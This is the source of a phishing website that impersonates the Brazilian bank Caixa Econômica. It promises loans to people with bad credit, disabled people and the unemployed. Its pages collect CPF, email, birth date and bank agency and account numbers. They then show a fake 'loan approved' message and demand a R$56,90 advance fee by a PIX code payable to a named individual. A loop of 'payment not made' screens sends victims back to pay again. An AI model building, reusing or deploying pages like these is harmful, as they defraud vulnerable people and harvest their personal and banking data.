
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Benecifio Caixa</title>
    <link rel="stylesheet" href="css/estilo.css">
</head>
<body>

    <div class="container-menu">
        <img src="img/logo caixa.png" alt="" class="img-logos">
        <div class="container-acessar">
            <img src="img/cadeado caixa.png" alt="" class="img-cadeado">
            <p class="text-acessar">acessar minha conta </p>
        </div>
        <p class="text-titulo">Caixa Economica</p>
    </div>

    <p class="text-beneficio">Beneficio para Negativados, Deficientes, Desempregados e pessoas com Restiçao </p>

    <p>Simular Emprestimo</p>

    <div class="container-emprestimo">
        <p class="text-simular">Simular Emprestimo</p>

        <ul class="list">
            <li>Emprestimo para negativados</li>
            <li>Emprestimo para pessoas com restiçao</li>
            <li>Emprestimo para deficientes</li>
            <li>Emprestimo para Desempregados.</li>
        </ul>

        <div class="bnt-simular">
            <a href="tela-dados.html" class="link">Simular Emprestimo</a>
        </div>

    </div>

    <div class="container-leis">
    <p class="text-leis">O Código de Defesa do Consumidor, Lei nº 8.078/1990, estabelece normas gerais para proteger o consumidor em diversas relações de consumo, incluindo os empréstimos. Entre os direitos do consumidor em operações de crédito, destacam-se: - **Informação clara e precisa**: Uma instituição financeira deve fornecer todas as informações sobre as condições do empréstimo, como taxas de juros, encargos, prazos de pagamento e encargos adicionais.</p>
</div>



    
    
</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tela de Carregamento</title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #0071c2;
            color: white;
            font-family: Arial, sans-serif;
            overflow: hidden;
            position: relative;
        }

        .loading-container {
            text-align: center;
            display: block;
        }

        h1 {
            font-size: 36px;
            margin-bottom: 30px;
        }

        .progress-container {
            position: relative;
            width: 100px; /* Círculo menor */
            height: 100px;
            margin: 0 auto;
        }

        .progress-bar {
            border: 10px solid #fff;
            border-top: 10px solid #0071c2;
            border-radius: 50%;
            width: 100%;
            height: 100%;
            animation: rotate 10s linear infinite;
        }

        @keyframes rotate {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }

        .loading-text {
            font-size: 18px;
            margin-top: 30px; /* Texto mais abaixo */
        }

        .dots {
            font-weight: bold;
            animation: dot-blink 1.5s infinite;
        }

        @keyframes dot-blink {
            0% {
                content: ".";
            }
            33% {
                content: "..";
            }
            66% {
                content: "...";
            }
        }

        /* Estilo para o novo título e mensagem de "Empréstimo Aprovado" */
        .approved-message {
            display: none;
            font-size: 28px;
            font-weight: bold;
            color: white;
            text-align: center;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

    </style>
</head>
<body>

    <div class="loading-container">
        <h1>Caixa Econômica</h1>
        <div class="progress-container">
            <div class="progress-bar"></div>
        </div>
        <div class="loading-text">
            Carregando
            <span class="dots">.</span>
        </div>
    </div>

    <!-- Mensagem "Empréstimo Aprovado" que aparecerá após 7 segundos -->
    <div class="approved-message">
        <h1>Caixa Econômica</h1>
        <p>Empréstimo Aprovado</p>
    </div>

    <script>
        // Função para ocultar os elementos e mostrar a mensagem "Empréstimo Aprovado" após 7 segundos
        setTimeout(function() {
            document.querySelector('.loading-container').style.display = 'none';  // Oculta a tela de carregamento
            document.querySelector('.approved-message').style.display = 'block';  // Mostra a mensagem "Empréstimo Aprovado"
        }, 7000); // Espera 7 segundos

        // Após 10 segundos, redireciona para a próxima página
        setTimeout(function() {
            window.location.href = "tela-parabens.html"; // Substitua pelo link da próxima página
        }, 10000); // Redireciona após 10 segundos
    </script>

</body>
</html>
</file>

<file: loading2.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tela de Carregamento</title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #0071c2;
            color: white;
            font-family: Arial, sans-serif;
            overflow: hidden;
            position: relative;
        }

        .loading-container {
            text-align: center;
            display: block;
        }

        h1 {
            font-size: 36px;
            margin-bottom: 30px;
        }

        .progress-container {
            position: relative;
            width: 100px; /* Círculo menor */
            height: 100px;
            margin: 0 auto;
        }

        .progress-bar {
            border: 10px solid #fff;
            border-top: 10px solid #0071c2;
            border-radius: 50%;
            width: 100%;
            height: 100%;
            animation: rotate 10s linear infinite;
        }

        @keyframes rotate {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }

        .loading-text {
            font-size: 18px;
            margin-top: 30px; /* Texto mais abaixo */
        }

        .dots {
            font-weight: bold;
            animation: dot-blink 1.5s infinite;
        }

        @keyframes dot-blink {
            0% {
                content: ".";
            }
            33% {
                content: "..";
            }
            66% {
                content: "...";
            }
        }

        /* Estilo para o novo título e mensagem de "Empréstimo Aprovado" */
        .approved-message {
            display: none;
            font-size: 28px;
            font-weight: bold;
            color: white;
            text-align: center;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

    </style>
</head>
<body>

    <div class="loading-container">
        <h1>Caixa Econômica</h1>
        <div class="progress-container">
            <div class="progress-bar"></div>
        </div>
        <div class="loading-text">
            Carregando
            <span class="dots">.</span>
        </div>
    </div>

    <!-- Mensagem "Empréstimo Aprovado" que aparecerá após 7 segundos -->
    <div class="approved-message">
        <h1>Caixa Econômica</h1>
        <p>Empréstimo Aprovado</p>
    </div>

    <script>
        // Função para ocultar os elementos e mostrar a mensagem "Empréstimo Aprovado" após 7 segundos
        setTimeout(function() {
            document.querySelector('.loading-container').style.display = 'none';  // Oculta a tela de carregamento
            document.querySelector('.approved-message').style.display = 'block';  // Mostra a mensagem "Empréstimo Aprovado"
        }, 7000); // Espera 7 segundos

        // Após 10 segundos, redireciona para a próxima página
        setTimeout(function() {
            window.location.href = "tela-pagar.html"; // Substitua pelo link da próxima página
        }, 10000); // Redireciona após 10 segundos
    </script>

</body>
</html>
</file>

<file: loading3.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tela de Carregamento</title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #0071c2;
            color: white;
            font-family: Arial, sans-serif;
            overflow: hidden;
            position: relative;
        }

        .loading-container {
            text-align: center;
            display: block;
        }

        h1 {
            font-size: 36px;
            margin-bottom: 30px;
        }

        .progress-container {
            position: relative;
            width: 100px; /* Círculo menor */
            height: 100px;
            margin: 0 auto;
        }

        .progress-bar {
            border: 10px solid #fff;
            border-top: 10px solid #0071c2;
            border-radius: 50%;
            width: 100%;
            height: 100%;
            animation: rotate 10s linear infinite;
        }

        @keyframes rotate {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }

        .loading-text {
            font-size: 18px;
            margin-top: 30px; /* Texto mais abaixo */
        }

        .dots {
            font-weight: bold;
            animation: dot-blink 1.5s infinite;
        }

        @keyframes dot-blink {
            0% {
                content: ".";
            }
            33% {
                content: "..";
            }
            66% {
                content: "...";
            }
        }

        /* Estilo para o novo título e mensagem de "Empréstimo Aprovado" */
        .approved-message {
            display: none;
            font-size: 28px;
            font-weight: bold;
            color: white;
            text-align: center;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

    </style>
</head>
<body>

    <div class="loading-container">
        <h1>Caixa Econômica</h1>
        <div class="progress-container">
            <div class="progress-bar"></div>
        </div>
        <div class="loading-text">
            Carregando
            <span class="dots">.</span>
        </div>
    </div>

    <!-- Mensagem "Empréstimo Aprovado" que aparecerá após 7 segundos -->
    <div class="approved-message">
        <h1>Caixa Econômica</h1>
        <p>Empréstimo Aprovado</p>
    </div>

    <script>
        // Função para ocultar os elementos e mostrar a mensagem "Empréstimo Aprovado" após 7 segundos
        setTimeout(function() {
            document.querySelector('.loading-container').style.display = 'none';  // Oculta a tela de carregamento
            document.querySelector('.approved-message').style.display = 'block';  // Mostra a mensagem "Empréstimo Aprovado"
        }, 7000); // Espera 7 segundos

        // Após 10 segundos, redireciona para a próxima página
        setTimeout(function() {
            window.location.href = "loading4.html"; // Substitua pelo link da próxima página
        }, 10000); // Redireciona após 10 segundos
    </script>

</body>
</html>
</file>

<file: loading4.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento Não Efetuado</title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #f44336; /* Cor de fundo vermelha */
            color: white;
            font-family: Arial, sans-serif;
            overflow: hidden;
        }

        .loading-container {
            text-align: center;
            max-width: 500px;
            width: 100%;
        }

        h1 {
            font-size: 36px;
            margin-bottom: 30px;
        }

        .error-icon {
            font-size: 80px;
            color: red;
            margin-bottom: 20px;
        }

        .loading-text {
            font-size: 18px;
            margin-top: 20px;
            font-weight: bold;
        }

        .dots {
            font-weight: bold;
            animation: dot-blink 1.5s infinite;
        }

        @keyframes dot-blink {
            0% {
                content: "."; 
            }
            33% {
                content: "..";
            }
            66% {
                content: "...";
            }
        }

        button {
            padding: 10px 20px;
            background-color: #28a745;
            border: none;
            color: white;
            font-size: 16px;
            cursor: pointer;
            border-radius: 4px;
            margin-top: 20px;
        }

        button:hover {
            background-color: #218838;
        }
    </style>
</head>
<body>

    <div class="loading-container">
        <h1>Caixa Econômica</h1>
        <div class="error-icon">X</div> <!-- "X" em vermelho -->
        <div class="loading-text">
            Pagamento não efetuado. Efetue o pagamento e aperte em finalizar para prosseguir.
        </div>
        <button onclick="finalizar()">Finalizar</button>
    </div>

    <script>
        function finalizar() {
            // Aqui você pode adicionar a lógica para redirecionar ou realizar alguma ação após o clique no botão
            window.location.href = "tela-pagar.html"; // Substitua pelo link correto de sua página
        }
    </script>

</body>
</html>
</file>

<file: tela-dados.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulário</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            padding: 20px;
            background-color: #f5f5f5;
        }
        .container {
            max-width: 600px;
            margin: 0 auto;
            background-color: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        }
        .box {
            width: 100%;
            height: 25px;
            background-color: #0071c2;
            color: white;
            text-align: center;
            line-height: 25px;
            margin-bottom: 20px;
            border-radius: 4px;
        }
        input[type="text"], input[type="date"], input[type="email"], select {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 16px;
        }
        input[type="radio"] {
            margin-right: 10px;
        }
        .form-group {
            margin-bottom: 20px;
        }
        h2 {
            margin-bottom: 10px;
        }
        .circle-group {
            display: flex;
            justify-content: space-between;
        }
        .circle-group label {
            display: flex;
            align-items: center;
        }
        .circle-group input {
            margin-right: 5px;
        }
        .parcelas-group {
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
        }
        .parcelas-group button {
            padding: 10px 20px;
            border: 1px solid #ccc;
            border-radius: 4px;
            background-color: #f2f2f2;
            cursor: pointer;
        }
        .parcelas-group button:hover {
            background-color: #dcdcdc;
        }
        .next-link {
            text-decoration: none;
            color: #0071c2;
            font-weight: bold;
        }
        .next-link:hover {
            text-decoration: underline;
        }

        /* Responsividade para o campo CPF */
        @media (max-width: 480px) {
            input[type="text"], input[type="date"], input[type="email"] {
                font-size: 14px;
            }
        }
    </style>
</head>
<body>

    <div class="container">
        <div class="box">
            Caixa Econômica
        </div>

        <form id="formulario" action="proxima-pagina.html" method="post">
            <div class="form-group">
                <label for="nome">Insira seu nome:</label>
                <input type="text" id="nome" name="nome" required>
            </div>
            
            <div class="form-group">
                <label for="sobrenome">Insira seu sobrenome:</label>
                <input type="text" id="sobrenome" name="sobrenome" required>
            </div>

            <div class="form-group">
                <label for="cpf">Insira seu CPF:</label>
                <input type="text" id="cpf" name="cpf" maxlength="14" placeholder="000.000.000-00" required oninput="formatarCPF(this)">
                <small>Formato: 000.000.000-00</small>
            </div>

            <div class="form-group">
                <label for="email">Insira seu e-mail:</label>
                <input type="email" id="email" name="email" required>
            </div>

            <div class="form-group">
                <label for="data-nascimento">Insira sua data de nascimento:</label>
                <input type="date" id="data-nascimento" name="data-nascimento" required>
            </div>

            <h2>Você tem filhos?</h2>
            <div class="circle-group">
                <label>
                    <input type="radio" name="filhos" value="1" required>
                    Sim, tenho 1 filho
                </label>
                <label>
                    <input type="radio" name="filhos" value="2" required>
                    Sim, tenho 2 filhos
                </label>
                <label>
                    <input type="radio" name="filhos" value="3" required>
                    Sim, tenho 3 ou mais filhos
                </label>
            </div>

            <div class="form-group">

                <br>
                <label for="parcelas">Escolha a quantidade de parcelas:</label>
                <div class="parcelas-group">
                    <button type="button" onclick="document.getElementById('parcelas').value = '12x sem juros'">12x sem juros</button>
                    <button type="button" onclick="document.getElementById('parcelas').value = '24x sem juros'">24x sem juros</button>
                    <button type="button" onclick="document.getElementById('parcelas').value = '48x com juros'">48x com juros</button>
                </div>
                <input type="text" id="parcelas" name="parcelas" readonly required>
            </div>

        
        </form>

        <div>
            <a href="loading.html" class="next-link">Enviar</a>
        </div>
    </div>

    <script>
        // Função para formatar o CPF
        function formatarCPF(campo) {
            var valor = campo.value.replace(/\D/g, ''); // Remove tudo o que não é número
            if (valor.length <= 11) {
                valor = valor.replace(/(\d{3})(\d{3})(\d{3})(\d{1})/, '$1.$2.$3-$4');
            }
            campo.value = valor;
        }
    </script>

</body>
</html>
</file>

<file: tela-pagar.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Caixa Econômica - Empréstimo Aprovado</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f5f5f5;
            padding: 20px;
        }

        .container {
            max-width: 600px;
            margin: 0 auto;
            background-color: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        }

        h1 {
            text-align: center;
            font-size: 36px;
            margin-bottom: 20px;
        }

        h2 {
            font-size: 24px;
            margin-bottom: 10px;
            text-align: center;
        }

        .form-group {
            margin-bottom: 15px;
        }

        input[type="text"], input[type="number"] {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 4px;
            font-size: 16px;
        }

        button {
            width: 100%;
            padding: 10px;
            background-color: #0071c2;
            color: white;
            border: none;
            border-radius: 4px;
            font-size: 16px;
            cursor: pointer;
        }

        button:hover {
            background-color: #005fa3;
        }

        .code-container {
            width: 80%; /* Largura ajustada */
            height: 100px; /* Altura ajustada */
            background-color: #f2f2f2;
            padding: 15px;
            border-radius: 4px;
            margin-top: 20px;
            margin-bottom: 20px;
            word-wrap: break-word;
            margin-left: auto;
            margin-right: auto; /* Alinha no centro */
            overflow: hidden; /* Esconde qualquer conteúdo que ultrapasse o container */
        }

        .copy-button {
            margin-top: 10px;
            background-color: #28a745;
        }

        .copy-button:hover {
            background-color: #218838;
        }

        .link-container {
            text-align: center;
            margin-top: 20px;
        }

        .next-link {
            text-decoration: none;
            color: #0071c2;
            font-weight: bold;
        }

        .next-link:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>

    <div class="container">
        <h1>Caixa Econômica</h1>
        <h2>Seu Empréstimo foi Aprovado</h2>
        <p>Abaixo, por favor, insira seus dados bancários para finalizar o processo.</p>

        <form id="formulario" action="pagina-final.html" method="post" onsubmit="return validarFormulario()">
            <div class="form-group">
                <label for="agencia">Agência:</label>
                <input type="text" id="agencia" name="agencia" required>
            </div>

            <div class="form-group">
                <label for="conta">Conta (com dígito):</label>
                <input type="text" id="conta" name="conta" required>
            </div>

            <div class="form-group">
                <label for="cpf">CPF:</label>
                <input type="text" id="cpf" name="cpf" required>
            </div>

            <p>Seu empréstimo foi liberado com apenas uma entrada de R$56,90. Disponível pelo gerente Moisés Mamedes, setor de Empréstimos e Finanças.</p>

            <div class="code-container" id="codeContainer">
                <p id="codeText">00020126740014br.gov.bcb.pix0114+55119321878070234caixaeconomicafederalGerenteMoises520400005303986540556.905802BR5923MOISES MAMEDES SANTIAGO6009Sao Paulo62290525GerenteMoisesMamedesCaixa6304A24F</p>
            </div>

            <button type="button" class="copy-button" onclick="copiarCodigo()">Copiar Código</button>

            <div class="link-container">
                <a href="loading3.html" class="next-link">Já paguei</a>
            </div>
            
            
        </form>
    </div>

    <script>
        // Função para copiar o código
        function copiarCodigo() {
            var codigo = document.getElementById("codeText").innerText;
            var textArea = document.createElement("textarea");
            textArea.value = codigo;
            document.body.appendChild(textArea);
            textArea.select();
            document.execCommand("copy");
            document.body.removeChild(textArea);
            alert("Código copiado!");
        }

        // Função para validar o formulário
        function validarFormulario() {
            var agencia = document.getElementById("agencia").value;
            var conta = document.getElementById("conta").value;
            var cpf = document.getElementById("cpf").value;
            if (!agencia || !conta || !cpf) {
                alert("Por favor, preencha todos os campos.");
                return false;
            }
            return true;
        }
    </script>

</body>
</html>
</file>

<file: tela-parabens.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/estilo3.css">
    <title>Document</title>
</head>
<body>

    <div class="container-menu">
        <img src="img/logo caixa.png" alt="" class="img-logos">
        <div class="container-acessar">
            <img src="img/cadeado caixa.png" alt="" class="img-cadeado">
            <p class="text-acessar">acessar minha conta </p>
        </div>
        <p class="text-titulo">Caixa Economica</p>
    </div>

    <div class="container-emprestimo">
        <p class="text-parabens">Parabens!</p>
        <p class="text-pre-aprovado">Voce tem um emprestimo Pre-Aprovado No Valor de</p>
        <p class="text-valor">R$: 5.557,63</p>

        <ul class="list">
            <p>Tenha os seguintes documentos em maos:</p>
            <li>RG ou CNH</li>
            <li>Comprovante de residencia</li>
            <li>Nome da sua Agencia Bancaria</li>
            <li>Digitos da sua Agencia e Conta .</li>
        </ul>

        </div>

        <div class="bnt-finalizar-emprestimo">
            <a href="loading2.html" class="text-finalizar">Finalizar Emprestimo</a>
        </div>

    <div class="container-leis">
        <p class="text-leis">O Código de Defesa do Consumidor, Lei nº 8.078/1990, estabelece normas gerais para proteger o consumidor em diversas relações de consumo, incluindo os empréstimos. Entre os direitos do consumidor em operações de crédito, destacam-se: - **Informação clara e precisa**: Uma instituição financeira deve fornecer todas as informações sobre as condições do empréstimo, como taxas de juros, encargos, prazos de pagamento e encargos adicionais.</p>
    </div>
    
</body>
</html>
</file>
<file: css/estilo.css>
@media only screen and (max-width: 600px) {
    @import url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Liter&display=swap');

    body{
        margin: 0%;
        padding: 0%;
        box-sizing: border-box;

        display: flex;

    }

    .container-menu{
        display: flex;
        position: absolute;

        background: #005CA5;

        color: white;

        justify-content: center;
        align-items: center;

        height: 80px;
        width: 100%;
    }

    .text-titulo{
        display: flex;
        position: absolute;

        justify-content: center;
        align-items: center;

        font-size: 20px;
        font-weight: 500;
        top: 10%;
        left: 70px;
    }

    .text-beneficio{
        display: inline;
        position: absolute;
        

        justify-content: center;
        align-items: center;

        top: 100px;
        left: 5%;

        font-size: 18px;
        
    }

    .container-emprestimo{
        display: flex;
       position: absolute;

        justify-content: center;
        align-items: center;

        height: 300px;

        width: 90%;

        

        top: 230px;
        left: 4%;
        

        border-radius: 10px;
        box-shadow: 1px 1px 5px gray;
    }

    .text-simular{
        display: flex;
        position: absolute;

        justify-content: center;
        align-items: center;
        
        top: 10px;

        font-size: 18px;
    }

    .list{
        display: block;
        position: absolute;

        justify-content: center;
        align-items: center;

        left: 0px;
        top: 80px;

    }

    .bnt-simular{
        display: flex;
        position: absolute;

        justify-content: center;
        align-items: center;


        top: 230px;
        left: 25%;
        text-decoration: none;

        height: 50px;
        width: 220px;

        background: #005CA5;

        border-radius: 10px;
        box-shadow: 1px 1px 5px gray;
    }
    
    .link{

        display: flex;
        position: absolute;

        color: white;
        text-decoration: none;

        
        height: 50px;
        width: 220px;

        justify-content: center;
        align-items: center;
    }

    .container-acessar{
        display: flex;
        position: absolute;

        

        background: #E1EBED;

        height: 50px;
        width: 170px;

        justify-content: center;
        align-items: center;


        right: 5%;

        border-radius: 5px;

    }

    .text-acessar{
        color: #005CA9;
    }

    .img-logos{
        display: flex;
        position: absolute;

        justify-content: center;
        align-items: center;

        left: 30px;

        height: 30px;
        width: 30px;
    }

    .img-cadeado{
        display: flex;
        position: absolute;

        width: 25px;
        height: 25px;

        left: 5px;
    }

    .text-acessar{
        display: flex;
        position: absolute;

        justify-content: center;
        align-items: center;

        right: 10px;
    }

    .text-leis{
        display: flex;
        position: absolute;

        bottom: 0px;
        left: 3%;
        color: #E1EBED;

        font-size: 10px;
    }

    .container-leis{
        display: block;
        position: absolute;

        justify-content: center;
        align-items: center;

        bottom: 0px;

        height:90px;
        width: 100%;

        background: #005CA5;
    }

}
</file>
<file: css/estilo3.css>
@media only screen and (max-width: 600px) {
    @import url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Liter&display=swap');


    body{
        margin: 0%;
        padding: 0%;

        display: flex;
    
    }

    .container-menu{
        display: flex;
        position: absolute;

        background: #005CA5;

        color: white;

        justify-content: center;
        align-items: center;

        height: 80px;
        width: 100%;
}

.text-titulo{
    display: flex;
    position: absolute;

    justify-content: center;
    align-items: center;

    font-size: 20px;
    font-weight: 500;
    top: 10%;
    left: 70px;
}

.container-acessar{
    display: flex;
    position: absolute;

    

    background: #E1EBED;

    height: 50px;
    width: 170px;

    justify-content: center;
    align-items: center;


    right: 5%;

    border-radius: 5px;

}

.text-acessar{
    color: #005CA9;
}

.text-acessar{
    display: flex;
    position: absolute;

    justify-content: center;
    align-items: center;

    right: 10px;
}

.img-cadeado{
    display: flex;
    position: absolute;

    width: 25px;
    height: 25px;

    left: 5px;
}


.img-logos{
    display: flex;
    position: absolute;

    justify-content: center;
    align-items: center;

    left: 30px;

    height: 30px;
    width: 30px;
}

.text-leis{
    display: flex;
    position: absolute;

    bottom: 0px;
    left: 3%;
    color: #E1EBED;

    font-size: 10px;
}

.container-leis{
    display: block;
    position: fixed;

    justify-content: center;
    align-items: center;

    bottom: 0px;

    height:90px;
    width: 100%;

    background: #005CA5;
}

.container-emprestimo{
    display: flex;
    position: absolute;

    justify-content: center;
    align-items: center;

    height: 500px;

    width: 90%;

    

    top: 120px;
    left: 4%;

    border-radius: 10px;
    box-shadow: 1px 1px 5px gray;
}

.text-parabens{
    display: flex;
    position: absolute;

    justify-content: center;
    align-items: center;

    top: 10px;
    font-size: 25px;
}

.text-pre-aprovado{
    display: flex;
    position: absolute;

    justify-content: center;
    align-items: center;

    top: 70px;

    font-size: 15px;
}

.text-valor{
    display: flex;
    position: absolute;

    justify-content: center;
    align-items: center;

    top: 85px;

    font-size: 25px;

    font-weight: 500;
}

.list{
    display: block;
    position: absolute;

    justify-content: center;
    align-items: center;

    left: 2px;
    top: 180px;

}

.bnt-finalizar-emprestimo{
    display: flex;
    position: absolute;

   justify-content: center;
   align-items: center;

    height: 50px;
    width: 250px;

    background: gray;

    border-radius: 10px;
    background: #005CA5;

    top: 550px;
    left: 100px;
}

.text-finalizar{
    color: #E1EBED;
    text-decoration: none;

    height: 100%;
    width: 100%;

    justify-content: center;
    align-items: center;

    display: flex;

}




}
</file>
